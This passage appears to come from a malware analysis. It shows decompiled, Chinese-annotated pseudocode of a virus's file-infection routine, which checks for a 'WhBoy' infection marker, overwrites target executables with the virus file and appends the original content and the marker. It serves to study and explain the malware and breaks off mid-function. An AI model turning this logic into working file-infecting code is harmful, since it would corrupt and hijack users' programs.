 {
System::Randomize();
System::ParamStr(v4, 0, &v29);
System::__linkproc__ LStrCmp((int)v35, v29);// 比较是不是病毒程序，是就不用再次感染
if ( v5 )
{
__writefsdword(0, v17);
}
else
{
System::__linkproc__ LStrClr();
ReadexeFile((int)v35, (int *)&v34, a2, a3, a4);// 读取文件内容
if ( v34 )
{
if ( (signed int)FindStrPos("WhBoy", v34) <= 0 )// 查找是否有whboy字段，如果有则说明已被感染
{
v6 = System::__linkproc__ LStrToPChar(v35);
j_SetFileAttributesA(v6, 0x80u); // 设置文件属性，将文件设置为无属性
j_Sleep(1u); // 睡眠
System::ParamStr(v7, 0, &v28);
v8 = System::__linkproc__ LStrToPChar(v28);
if ( j_CopyFileA(v8, v6, 0) ) // 拷贝文件，将病毒文件复制到被感染的文件
{
GetFileName((int)v35, (int)&v27); // 获取被感染的文件名
unknown_libname_75((int)v34);
fromtostr(v9);
System::__linkproc__ LStrCatN(v10, 6, &dword_408198, v26, asc_40818C);// 拼接字符串成WhBoy......
System::__linkproc__ LStrLAsg(v11, v34);
System::__linkproc__ Assign((int)&v31, (int)v35);
byte_40E00C = 2;
System::__linkproc__ Append(); // 打开文件
System::__linkproc__ _IOTest(v17, v18, v19);
WriteString(v12, v33); // 写入操作
System::__linkproc__ Flush();
System::__linkproc__ _IOTest(v17, v18, v19);
WriteString(v13, v32); // 写入WhBoy
System::__linkproc__ Flush();